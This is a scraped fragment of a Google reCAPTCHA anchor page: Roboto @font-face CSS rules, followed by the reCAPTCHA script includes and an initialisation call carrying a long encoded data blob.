  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y73qmXJvYW4DHLLkFPCZBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y73qmXJvYW4DHLLkFPCZBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y73qmXJvYW4DHLLkFPCZBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/DiMOvwqVjCsOaNcOkHsONQ8KzwrMCw4A9AsOvw5oLwo7DmmIcKMOTQsOoJMKrEhPClcKYKRHCj8Kpwp7CoXjCjm0gZMOEworClRgMbAxBwrbCq8Ocwo8cw5USwo/CjiA4w6DDp8OowqY8CmnDhsKLCVN9L1TDu8KRw7M4w7N5HMKwS2jCoEwmQ8KZw5bDj0dGBF0Ew6fCrg12wocGwpjCkU/DmkVrCMKQSlbCuMKRwqk/bDHDpjfCiCBUwrHDgMK+acOHw6Npw7rCisKRGWogFsONw7bCusKbf8OLZwDDl1U1VsKqw5/CnjFRw64iwoQqR0PDh8OIRB3DnHRiecOow7geZnLCn0nDiMKHw4nDlh3CjsKsw5pGwpnDhhZhIGIJNWp+w4Mzw5bClADCmwzDp1Bow5FYNmIGPkHDsMOcDcOfw58gDgB+ST3Dm8KLa3pNG2c9ZMO6eMKrfABSYwLCkMOVXcKbOmtqYQEOeTQAwoXDigdJO8KHw7/ChAHCuCRiw5oJwrccN3IBwqLCkUTCu03DtsKbw794w5cYIcORw5wQwr/[base64]/[base64]/DtQ8lH8KsasOtARkwc8OiRhTDnD3DjcKMJsKXRcKWwr/CjsK7fxzClMKkw63CrD9Kwq/[base64]/VMOLw4zDuEnCtTfCkAvDmsK4DW0vwptKwqDCt3bDhBM9w7d3LBIbc8K8PsOKw73CncOdUXDDvMKUUcO/wrQGb8KJw5IXw5XDuDE4aMKLUiRGZMOSwoNJw4LCqB/[base64]/DmTTCsAFmw5/CtsKFGMKKXnMPwocWwqTCrjc9aBEuDAZzwqbCrcKgJ8Oswq7Cs8KeDF4pID1eSyDDq1PCn8OwdyzDl8OsUsK1EcOvw4AEw7hIwrXCrkE8JcOGwq0aUcOew5DCvsKMEMOhRA3Cr8K4dA7Cs8OKIcO+w6/Dp23ClsOkw77Dhn3CnBHCrm3Dgh8Swp4sw7URScO+wpgybih4wr/DpjXDqcOHT8OtBHrDg8KFw7LDvE1ZwrgPWcO2w7c7w7p1KsKgSsOew4hIMHNZIcOHw7QYVsKmwoHCjMOkIMKFN8OfwpvCuU4rZQwRw51cUlrDkjXDv21fwr/Dv0FfZ8Oyw57Dt8OVwpZhw73CpV9EVsKhScKBwq5kw4LDvsORwo7CjcKlw67CmcKaQEjCrCJWb8OIG312ScO6PMO0wojDl8OtcDfCqCjDrVzCmBEVwq9iw7kmCcO0wpvDhmZTHl9Vw4IpODJ9wo3ComdBwq0sw4N6w6V/A8OhPS9qwrrCtHfDh8OPw6nCm8OXw5QSKgDDuRomw5XCgMKowrQjwpldwrjDpGbDlFPCusO5WMK6wrUTbgFXRsOkecKwSiUtUHFdX8OuEcO9TMO/w7B0IzV4wqbCucOFXMKLL8OuwpTDrcK7w5jDgxTDtEgCKcOYTsO4Y8OmGMO4WsKNw701wq1ywp7DncOsVBdCZsKXw7HCvnfDrXNUEcKKNDUtCWXDgUwERm7CiQXDhMOGworDlFhKw5bCvkNWH1l8SsOawroaw7ddw5tkLU7Cvnhxw45LYxjDuw/DmFvCt8OnwoXCmnFeRcK1w5PDkcKTCAMJbW8ywq4kdMKjwpvCgWsmwoB8QhU2w5Z1w4LCjxEvYzt0w5FBVMOYFMKBwp7DucOMwqRxw4HCpVPDscOiw4QLAcKiwqhtw4QHE3psw5cFQcKtOB7Dl8OFAMO0e8KQCcOCPsO8YgPCpcO+PsOFw6N/EzQ3wpnCumnDtgXDo8OyHn/Dl2chwod9F8K2wpoLw5MbQcKhIcONMy4hMAMMw4oPw77DtTPCnUVCw67DhcOSSwNlZcObwrbDkgYcw4hEdcOswo7CicKlwo/CsFvChWJpemEiXcKPJcKaZ8KTfMOXwqc/w6RHw6ZVQMOrw4AMe8KAVzBhXcKkw4k4w7LCplYVXCJJwpF2wojCqSh6wr/[base64]/[base64]/w57DmAHCjkkHw7Rew7vCqnnDpAtIBcOAAljDs8K8ORDDgz40DMK/wrPDqsOif8KvO2VDw4VdOcO5w6XCm8Kxw6PChcKEdSUXwqXCrwJ2LcKzw4DCiwkrM3HDh8KfwoZKw47DhXlHB8K5wrTClxDDgnZmwpHDs8Ohw6bCv8OLw7lCUMO9PHQSUMOjZXxSODN9w4zDtwt5wqwNwqdVw4jDjw4Tw4bDvQoKwotUwrh/[base64]/DiRtHJsOcNCl8wpvDq8Oow67CkRltf8O+C8OTw5xVQMOcbW1EwqEKX8Otw6Jow40Zw7bCiEAew7PDhcKFw5/CkcO1CGwSFMOJJzXDqkvDvD5FwqbCm8KNwq7DqBTDjsK9YyHDocKYwr/Dq8O/MxLCsHHCiEgUwqTDk8KmBMKidcK+w6x1wr/DqcOrwoUow7HCtsKnw7TChTjDuRJnSMOow55NYlHCpsKpw6XCv8O7wrLCv1/ChcOPw7jCn1TCuMKqwrbDpMK7w711SgNVN8OtwoQxwqpAFcOuABU2YMKnGjXCh8KyK8KUw4PCkjrDughXWSFTw7TDjSMvYknCtsKIMSfDnMOhw6FsN13DuyDDn8OWw4oaw4TDicOxfiHDr8Obw7okX8KnwprDhMK/PC4Pdk7Cg2sCwoIJA8K0AcKzwoU2wr5ew4fCvsOYUsKow4Jow5XCiMOTw4IIw73CuVXDp8O3FVdYwr/Ci25jM8OiacKSwpnCpsKlwqbDhXnCucK3Z0wEw7nDv1HCnEPDuijDtMK4w4c4wrbClcO1woF9ZjpjWcO/CmstwovCpSNcRz8iasOERcOMwrrDnDATwrTCqQtewrzChcOLwokFw7fCsFTCmG7CrcKfd8KIb8O7wrA9wqBbwqzClMOlQ3V3J2bDlsOfw5ZUw7XDsSc3w7ImOMK6wofCmsKDPMK7w7XDlsK5w5NPw51kJgxEwo8wfjzCkQzCh8KhHVLCimjDnB5AeMOWwq7DpGgSwo/[base64]/Cp3vDo8O7dMKowrnCiGNGw5R7wqEmw7jCq8Kgw40Bb2rDtW/DqC/ChMOTdsKcwphLw4PDusOVJA7CrGPCgGXCslzCoMOvV8OhcsKdK1/DvcK6w5TCh8OIDMKHw7DDpMOrf8K2G8KVC8Onw6lyYMOIPsOkw47Cl8OGwqMgwq0YwqoWw41Cw6rDmsK8wovCrsKUan43KgIRdhd/w5gNw7vDpMO8w5DCtUHCtcO4ZzYhwqNELU8Ww7NRUWjDqwvCsAcQw4pgw6smwrJYw6IpwoDDvwdiccOZw6LDnwtmwo3Cr07DisOXUcOkw4rDgsK/woDDvMOiw6XDmDjClWZ7w5/Cv2MyFcOrw68MwobChS7ClsKuUcKowpTClcOgOsKPw5VMHwrCmsOUOyV3B39dL0trKXLDqMOkXV0Lw4kdwrUXHBpnwofDrMOaWmhAVcKIG251YGslWcOnXMOGF8KZNMKewroBw5N+wrUIw7sEw7xWUisyGGF7wrYPZAPDtcKQw7NfwoTCpFXDlDnDgMO1w5LCgy/[base64]/[base64]/DtzdrPWxPeiRgQElPw5c5LAfDhkjDl8KMwqrCuUcfYwLDuBc4AkPClcO8w4gCSsKSdGQ/wpRyXX5Sw67DksO6w4LCpCILwplEZQYcw4Baw6zCnyBywoJOJ8KBwozCpcOQw4Ibw7lhAsOuwoTDlsO4M8OQwoDDnUPCmRXCv8OXw4zDnlMBbBV8wo7CjS3Dq8KUUDjClCkQw7PDoznCvDRHw6F/wqXDt8O+wrZtwrDCrivCuMOVwrg5Uyt1wqwiAsKCw7bCmkvDjBbCtTzDqMK9w6BFwoLCg8Kxwp/CnmJrZMO/w57CkMKFwqNHHnjDkcKywqQbAcO7w6/CncOjw7vDiMKjw5XDhVbDp8KBwpN7w4Rvw4Y8L8KMXcKUwo8YKcKHw6TCpsOBw48tbTM0KwDDlEfCmBbDjFXCvkoQa8Kgc8OLecK8Rihzw7c/ITHCpXXCnsKXHMKaw6/CokxTwrtrGMO/RMKowrJaesK7TcKNRxpZw5p5VQZOD8KKw7XDhEnCph9mwqnDlcKYPsKZw6rDhgnDusKBJ8KnShhkE8OVYj5Lw74uwp4/wpJ0w4IQw7VxScO/wo0Uw7DDp8OywrJ4wq3DoE9cc8KmacOuCMKcw6LDk3YzacKyFsKHRlzCuXfDmVfDoXRUS33Dqm4lwpHDv2XChkpDQcKPw4rDncO/[base64]/wr4jw6jDi8KDw4rDrcO4cMOhwrEUYcKNXMKhw6HDhGsTZEDCoHnCgX/DksKkw6fDm8OvwpZzw6QmVzvDggbCgX/CvkzCrMOjwoA3T8KGwolnOsKtacO2F8O9w6nCvMKiw6RKwqJWw5DCnzc0w5EMwp7Dih59eMOqb8OEw73DlcKaUxc/wqXDrC5IdTlYImvDn8OkSsKoQDczfMODDMKdwqLDpcOow43CmMKTQ3TCo8OoW8Ouw6rDtMK4fVnDmW0Aw7fDisKBYBDCv8O5w5nDgX/CvsK9fcOuCsKrdsKGw7DDmsK5esOJwopfw5NGP8Oow4VAwrUzelh0wrBJw4vDjcOPwoF1wobCjcOqwqVAw73DqHvDisOxwoHDrWQnWcKPw7bDqwR9w4VxXMO3w6YqJMOzESZNw58wXMObKFI/w4Ifw4Btwo0CMDd9NUXDvsOpU1/[base64]/CpGPDhRtacsKowofCjWDComU7XBbDrDQkw4nDvcOxO1o1w6dSwpISwqTCuMKKw7wLwpZxwp3DkMKcfsOpQ8KBYsK0wpzCrsK5w6YBf8O1UCR9wprCicKQMgZ4IXE4fxF4wqfCkUsIQwMIaT/[base64]/[base64]/w5XCtSUKOMKuwqYUwqZsKsOKIiHCssO5EcKyEEHDlsKFw4VVwociM8KfwoDCuwMgw6nDlcOOag7DuB8hw6MXw7fCusO5w6Y1wpjCvkENw6MYw4IJSlzCuMOlLcOGZ8OwE8KjUsKxIGBwdwtqTGrCh8ODw5HCsiFbwrB9w5bDo8OfbcOgwo7CrDIEw6V/U1jDuiPDgSNrw7IkNhPDrCIxwoJJw7sPKsKgYlZ6w4QBRcO0HGopw7hqw4DCjGJFw6Jew5Zrw5/DnR95IjNsFMKESsKQNcKTYU01XMOrwoLClsOiwpwcH8K/[base64]/CusKFw4FiKTgfCsOxw5XDmG0kIhvDq03Cs8O+w75kw57DtjvDl8KWQsOkwrTDmMONwqNcw4t8w5jDncOjwrNUw6ZxwpbDtcOqBsOKX8K0dAwbBsOdw7/CisKNP8Ovw5bCnUTDncKySkTDtMO7CzNcwr55cMOdW8OfP8O6FcKSwrrDmwtvwolpw4E9wrFgw6/CpcKWwo/DuBnDkH/[base64]/CiRAMw5RJBkTDpwJsd8OXw5PDj115w7t0PmLDvsKjdj9lbHsewonCu8OzaGXDoilkw60hw6PCi8OcZ8KXasK0w5dLw7dsc8K7wqjClcKdUCrCqnPDqzkKwo3ChBh+TsK5RAgQM1BowqPCusKNAVBJHj/CkMKzw4p9w5nChsOvXcKOXMKMw6DCugdhG37DtDo6wps1w4DDssKzXHBdw6/CgBhzw6XDssO5AcOpK8KnXQpuw6vClzfCkgXCin5zecOuw65RcQIWwp4PUSbCu1M1UcKOworCn0JrwonCtGLChsObwpjCmS3DocKHGcKWw5PCn3XDkMKFw4nDiR/Ctz1ow4g0w4MUIU7CpsOVw6LDtsOHFMOSAg3CmMOJexg5w4EMYj/DiB3CuXYMNMOGNF3CqHLCn8KVw5fCtsKHck4bwovDqMKEwqAqw6J3w5XCtRHCpcO5w6o6w4Nnwqs3wrp4LsOoJErCo8KhwrTCo8OpKsOcw4fDoXQHccOLalfDh0Z/f8Klf8O9w554dXcRwqMywofCt8OGW3vDvsK2KcO5RsOkw4fCmzBXeMK0woxAO1/CiGTCjR7Ds8K/[base64]/CiEcowqvCn3oTMgXCtnLChF/Cu8OFBiHCicKSJAQfw6PDjsKvwpl2VMKZw70vwpo0wq0rDhpHRcKXwpxHwqnCv1vDncK0DVDCpCrDi8Kwwp9OU0NrMSHDp8OzGMOkTsKMW8OMw7Y2wpfDicOSB8O+wpAbEsO6PF7DriFhwoDClsOew4svw6XCvsK6wpsMf8KoS8K7P8Kff8OJKS/DlAJow7Jowp3DlzxRwqzCrMOjwoLDvBATfMKhw5cEblsywpNLw4JMOcKhUcKJw5nDnCwbZcKQJE7CiCIVw41qY3fCvMKLw40fw7TCn8OTOgQQwrheKhBxw6oBNsOcwoMzKMOpworCq1hewpjDr8Kmw4Y/ZhJwOMOFTyplwp11DMKhw7/ChsKiwpI/wpHDgVBOwpRxwptQTykGOcO6Uk/Dug7CvcOnw4Mpw7Vbw5ZTVmhlIMKXCy/CjcO+TsOZJhpTbWXCj0QFwqXDk24AHcOPw5U4wrZjw7Nowr5beUB5XcO7TcOvw6tzwqZbw5bDrsK/VMKxw5NBNDolZMKkw7JWJgJhajR9wrjCmMOTDcKcIsOYDQzCl3/CoMO6PsKiD29Hw6vDnsOyTcOQwqATAsOAK3LCtcKdw7jCg0HDpi9hw67DlMOLw6kCPFszNMONKzHCrULCgmESwoDDr8K4w73DlT3DlAN3HR10ZsKOwpQjA8OKw5pewpxbOMKPwojDk8OHw5Qyw5fCrgRLA0/CpsO+w7pzeMKNw57DmMKmw5zClgoxwqZ6ai09Tl4Ww4Ykw4xww4dQIsKAOcOdw4/Dhm58PsOpw6XDl8OyO19cwp3CuUnDnBXDsBzDpsKsexNIOMOQU8Kzw4Vrw73CoVDCocOhwrDCsMO9w4wCU0pfNcOrUybDl8OLHiU7w5U6wrLDjcO7w6LCu8O/wr3ChTZhw6PCr8OgwrdQwpDCnx5Qw6bCu8Kgw6h9w4gWE8OGQMOTw5HDhx1hSwUkwojDlMKUw4TCuQjDowrDoiLCvVPCvTrDuUQIwpQFdz/Ci8K6wp/Cr8Kwwp0/FCvCmMOHw7TDv2FCLMKTw4LCpWNvwr51HFEtwpo/[base64]/DuMK2WcKwwpgxw5HDs8K4woPDnWAGQ8KqwqXDkVrDm8OLw7NLwoV9wrjCuMO5w5XDihlKw65jwptwwoDCiBjDmHBmY2R9McKzwrhNb8Obw7XDtEHDjcOBw75rZ8OiW1HCtsKzRBIBVz92wqV/wpB1QkTCp8OCYE3DksKiMF1iwrFVCMO2w4jCowrCoAjCvAXDrsKwwofChsO5YMKtSyfDl09XwoFvU8O7wqcfwrUKFMOsHBnCt8KzccKGw5vDhsO6XlwQUMOlworDi21zwqzDk0DChcO6HcOcEi/CnhXDpirCl8OhKVnDsw00woVYD19MP8Oxw41fLsKrw5fChWvCs1PDvcO1w7/DoQVWw6rDoh5Tb8Ocw7bDig/[base64]/DiFc1WcKwwqTDvsOiw6VBRcOdF8O7wqjDpsOmSFRawrzCv3zDssOmCsODwqXCphbCsR4xScOBDGZ/LcOAw7Nrw4UUwoHCv8OtbTBfw5PDmyHDjMKcLWVWw6DDrSXCs8O3wpTDjXDCv0gzIEfD